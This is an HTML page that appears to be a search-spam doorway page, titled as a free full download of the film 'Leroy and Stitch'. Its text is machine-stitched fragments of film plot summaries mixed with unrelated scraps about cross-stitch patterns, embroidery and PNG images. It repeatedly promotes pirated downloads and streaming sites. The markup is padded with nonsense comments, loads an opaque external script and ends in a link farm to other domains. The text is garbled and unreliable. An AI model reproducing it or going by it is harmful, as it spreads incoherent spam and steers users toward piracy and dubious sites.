

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/1463.html
body_size: 2608
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/1463.html" /><title>Leroy and stitch free download full</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- maitifoll --><div class="arsaytio" id="leivoustai"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- credcase --><div class="napaso"></div><!-- danchildsubc --><!-- dofannie --><div class="tortatttinc" id="backnonpmy"></div><!-- ilvota --><div class="hermmabma" id="souffthackli"></div><div class="flocdicra"></div><h1>Leroy and stitch free download full</h1><!-- maitifoll --><div class="arsaytio" id="leivoustai"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- credcase --><div class="napaso"></div><!-- danchildsubc --><!-- dofannie --><div class="tortatttinc" id="backnonpmy"></div><!-- ilvota --><div class="hermmabma" id="souffthackli"></div><div class="flocdicra"></div><!-- lowacal --><div class="pasnobi"></div><!-- spikmilco --><div class="liaposde" id="jouagefull"></div><!-- akinan --><p>Leroy and stitch full movie download free hd fou movies. The secret of stitch s origin is revealed when he discovers how he was created after breaking into jumbas computer. Lilo, stitch, jumba and pleakley have finally caught all of jumbas genetic experiments and found the. Van hamsterviel create the stitch clone, leroy, in. Jun 23, 2006 directed by tony craig, roberts gannaway. Leroy and stitch is a 2006 disney directtodvd animated film and the final chapter of the lilo and stitch saga. Everyday low prices and free delivery on eligible orders. In lilo and stitch, get ready to crashland on earth with stitch, a runaway genetic experiment from a faraway planet. The devious hamsterviel captures the alien scientist and friend of lilo and stitch, jumba, and requires him to clone stitch. New circumstances forces lilo and her alien friends to part ways while gantu and dr.</p> <p>Apr 15, 2015 how to watch leroy and stitch 2006 disney movie for free without download. Season 1 episode 12 brothers english full episode part 3 duration. Stitch png, free hd stitch transparent image pngkit. Stitch escapes and heads for earth where he tries to impersonate a dog and gets adopted by little lilo, whom, bent on self preservation, he plans to use as a human shield to protect him for the aliens sent to recapture him. Download leroy and stitch full movie dual audio hindienglish in 480p, 720p quality. Its a bright, engaging bauble with half a dozen elvis presley songs for mom and dad, and just eno regrettably, towards the end the film veers off into a mess of weird aliens and cartoon. It takes place after stitch and leroy and surfaced in japan. The secret of stitchs origin is revealed when he discovers how he. Lilo and stitch full movie korean part 3 of part 5 youtube lilo and stitch 3 full movie leroy stitch video 2006 imdb stitch the movie wikipedia leroy stitch wikipedia amazon com lilo stitch lilo stitch stitch has a glitch two lilo stitch disney movies lilo stitch lilo stitch 2 stitch dvd musicmagpie store lilo stitch 2 stitch has a glitch. Today the galactic council assembles to honor lilo and stitch, who have successfully captured all 625 of jumbas genetic experiments, turned. Stitch, jumba and pleakley are offered positions in the galactic alliance, turning them down so they can stay on earth with lilo. These screencaps are provided free for noncommercial entertainment and education fan art, blogs, forums, etc.</p> <p>Mini patches cross stitch pattern, dmc threads, instant download. This embroidery stitches free pdf book features easy picture tutorials for six hand embroidery techniques, including the running stitch and back stitch. Here you can find leroy and stitch ost rar shared files. As he wreaks havoc on the hawaiian islands, he becomes the mischievous adopted alien puppy of an independent little girl named lilo and learns about loyalty, friendship, and ohana, the hawaiian tradition of family. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. Now its going to take lilo, nani, jumba and a whole lotta ohana for them to save their funny little friend. Van hamsterviel make the stitch clone, leroy, keeping in mind the end goal to catch the greater part of the examinations and assume control over the galaxy. As a reward for rounding up all 625 experiments, lilo, stitch, jumba, and. Daveigh chase, chris sanders, david ogden stiers movie story. Van hamsterviel create the stitch clone, leroy, in order to capture all of the.</p> <p>However, a malfunction in the ultimate creation of dr. Its up to lilo and stitch to save his outofthisworld ohana from the evil captain gantu and put each experiments unique powers to good use. Leroy, who looks just like kindly alien stitch and is sent to earth to tear apart everything in his path. Lilo is a lonely hawaiian girl who adopts a small ugly dog. Stitch has a glitch 200520760 now, we find the rowdy extraterrestrial getting used to life with his new ohana. With tress macneille, chris sanders, david ogden stiers.</p> <p>Jumba soon emerges, which reinstates his destructive programming and threatens to both ruin his friendship with lilo and to short him out for good. New conditions powers lilo and her outsider companions to go separate ways while gantu and dr. Life seems perfect, but when stitch gets a glitch, their world goes haywire. Stitch has a glitch last summer, but two years earlier than that, the company had already adapted its first and last inhouse cartoon blockbuster since. Lilo and stitch full movie korean part 3 of part 5 youtube lilo and stitch 3 full movie leroy stitch video 2006 imdb stitch the movie wikipedia leroy stitch wikipedia. These transparent stitch png image, icons, silhouette resources are high quality, but in noncommercial use. Download leroy and stitch ost rar files tradownload.</p> <p>Watch leroy and stitch online without registration in hd on 123movies for free. Lilo and stitch 3 full movielilo and stitch 3 full movie. An illegallymade, geneticallyengineered, extraterrestrial lifeform resembling a blue koala, he is one of the franchises two title characters, alongside his adopter and best friend lilo pelekai, and its primary protagonist. Van hamsterviel create the stitch clone, leroy, in order to capture all of the experiments and take over the galaxy. Lilo, stitch, jumba and pleakley have finally caught all of jumbas genetic experiments and found the one true place where each of.</p> <p>Like stitch before he was tamed, leroy has an appetite for destruction that can not be stopped. His creation, leroy, is a devila stitch lookalike, but cloaked in a deep red color. With daveigh chase, chris sanders, david ogden stiers, kevin mcdonald. Your favourite characters return in this heartwarming comedy about bringing friends and family together even when they seem worlds apart. How to watch leroy and stitch 2006 disney movie for free without download. The show includes a japanese girl and is put from okinawa instead of hawaiis shore. Download leroy and stitch 2006 hindienglish webdl 480p. Jun 18, 20 how to watch leroy and stitch 2006 disney movie for free without download. Watch leroy and stitch 2006 online full free kisscartoon. Now its up to lilo to gather stitch and the rest of the gang from the far corners of outer space to battle the legion of leroys. In this sequel, lilo and stich are commended by the galatic federation for capturing all 625 experimental aliens and have been rewarded with a heroes homecoming. You can print out the pdf to fold into a book, or you can save it on your. Stitch has a glitch the unforgettable story of lilo and stitch continues in disneys hilarious allnew movie lilo and stitch 2.</p><!-- maitifoll --><div class="arsaytio" id="leivoustai"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- credcase --><div class="napaso"></div><!-- danchildsubc --><!-- dofannie --><div class="tortatttinc" id="backnonpmy"></div><a href="https://urpopengeart.web.app/898.html">898</a> <a href="https://urpopengeart.web.app/1110.html">1110</a> <a href="https://urpopengeart.web.app/657.html">657</a> <a href="https://urpopengeart.web.app/515.html">515</a> <a href="https://urpopengeart.web.app/811.html">811</a> <a href="https://urpopengeart.web.app/319.html">319</a> <a href="https://urpopengeart.web.app/863.html">863</a> <a href="https://urpopengeart.web.app/1579.html">1579</a> <a href="https://urpopengeart.web.app/714.html">714</a> <a href="https://urpopengeart.web.app/157.html">157</a> <a href="https://urpopengeart.web.app/953.html">953</a> <a href="https://urpopengeart.web.app/499.html">499</a> <a href="https://urpopengeart.web.app/533.html">533</a> <a href="https://urpopengeart.web.app/1027.html">1027</a> <a href="https://urpopengeart.web.app/1479.html">1479</a> <a href="https://urpopengeart.web.app/1283.html">1283</a> <a href="https://urpopengeart.web.app/1040.html">1040</a> <a href="https://urpopengeart.web.app/1583.html">1583</a> <a href="https://urpopengeart.web.app/1110.html">1110</a> <a href="https://urpopengeart.web.app/534.html">534</a> <a href="https://urpopengeart.web.app/917.html">917</a> <a href="https://urpopengeart.web.app/1534.html">1534</a> <a href="https://apinketwa.web.app/1492.html">1492</a> <a href="https://networlkenga.web.app/168.html">168</a> <a href="https://protizatbal.web.app/513.html">513</a> <a href="https://dandiapriman.web.app/552.html">552</a> <a href="https://stepunleuhu.web.app/608.html">608</a> <a href="https://renmomodo.web.app/436.html">436</a> <a href="https://apluseni.web.app/437.html">437</a><!-- maitifoll --><div class="arsaytio" id="leivoustai"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- credcase --><div class="napaso"></div><!-- danchildsubc --><!-- dofannie --><div class="tortatttinc" id="backnonpmy"></div><!-- ilvota --><div class="hermmabma" id="souffthackli"></div><div class="flocdicra"></div><!-- lowacal --><div class="pasnobi"></div><!-- spikmilco --><div class="liaposde" id="jouagefull"></div><!-- akinan --><!-- wiegersma --><div class="alerlos"></div><!-- guerecer --><div class="prehtoche"></div></body></html>